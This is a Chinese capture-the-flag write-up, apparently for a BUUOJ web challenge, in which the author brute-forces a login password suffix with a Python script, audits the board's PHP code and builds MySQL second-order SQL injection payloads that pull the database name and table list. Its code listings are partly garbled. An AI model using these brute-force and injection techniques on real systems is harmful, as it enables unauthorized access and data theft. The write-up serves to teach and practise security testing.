
登录系统:
由于我们在对数据库的操作之前必须要先登录系统,所以我们要先尝试登录它,根据登录页面,我们发现用户名框显示zhangwei,密码框显示zhangwei***,一开始我以为是账户的输入格式,但是看了大佬的wp知道这是作者给的提示,账户名是zhangwei,密码是zhangwei***,***是被保密的内容,可能为三个数字,或者三个字母等情况,所以需要我们去爆破
猜测***是数字: 密码爆破脚本: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import requests as resimport time"http://4d72a730-6e40-40d9-871b-ebf645b86e7c.node5.buuoj.cn:81/login.php" def change (num ):return ('0' *(3 -len (str (num))))+str (num)for num in range (333 ,1000 ):"username" :"zhangwei" ,"password" :"zhangwei{}" .format (passwd)1722 print (passwd + '=>' +str (len (resp.text)))0.1 )if (len (resp.text)!=fail_len):break
最终得到666所反应得数据包长度不同,那么它就是***
成功登录!!!

随便发一个贴:
点击详情查看一下:





提交一下我们得留言:

发现我们的留言被显示出来了。
根据业务重新代码审计: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 <?php include "mysql.php" ;session_start ();if ($_SESSION ['login' ] != 'yes' ){header ("Location: ./login.php" );die ();if (isset ($_GET ['do' ])){switch ($_GET ['do' ])case 'write' :$category = addslashes ($_POST ['category' ]);$title = addslashes ($_POST ['title' ]);$content = addslashes ($_POST ['content' ]);$sql = "insert into board set category = '$category ', title = '$title ', content = '$content '" ;$result = mysql_query ($sql );header ("Location: ./index.php" );break ;case 'comment' :$bo_id = addslashes ($_POST ['bo_id' ]);$sql = "select category from board where id='$bo_id '" ;$result = mysql_query ($sql );$num = mysql_num_rows ($result );if ($num >0 ){$category = mysql_fetch_array ($result )['category' ];$content = addslashes ($_POST ['content' ]);$sql = "insert into comment set category = '$category ', content = '$content ', bo_id = '$bo_id '" ;$result = mysql_query ($sql );header ("Location: ./comment.php?id=$bo_id " );break ;default :header ("Location: ./index.php" );else {header ("Location: ./index.php" );?>
分析: 1 这里的正文和留言内容以及title都可以显示我们之前输入的内容,这些内容全部是从数据库中查找出来的,如果我们输入的内容是我们对数据库的攻击信息,那是不是有可能会将数据库信息显示到网页上。
利用(mysql的二次注入): 1 2 3 4 5 6 mysql的二次注入攻击是利用insert语句不对用户输入的内容进行过滤检查,将用户输入的内容插入数据库中后,在页面上又通过select语句将数据库内容显示到网页上,从而让攻击者获取内部信息的攻击方式。
payload构造分析: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 我们要利用数据库内容再取出来不带\的性质注入危险代码,所以要从再取出的注入点观察:
测试sql语句的正确性: sql:
1 2 3 4 insert into comment
这是一个有换行的sql语句,在php中有换行,在执行的时候也以换行的形式执行,由于我们需要插入bo_id的内容,不然整个逻辑会有错误,所以content需要为*/#
(/* */也为sql中的多行注释,#为注释后面内容只有#所在行)
sql2:
1 2 3 4 5 6 7 8 insert into comment
这样就可以注释掉content,同时保留bo_id
抓取write的界面:

获取数据库信息: payload1:
1 title=south&category=123',content=database(),/*&content=666

查看这条新插入的记录:

利用从数据库重新提取的数据,进行注入: payload2:
成功获取到数据库信息为ctf
查看表信息: payload1: 1 title=south&category=123',content=(select(group_concat(table_name))from(information_schema.tables)where((table_schema)=(database()))),/*&content=666
payload2:
看了其他师傅的wp知道flag并不在数据库中,我们需要对网页的文件信息进行获取。
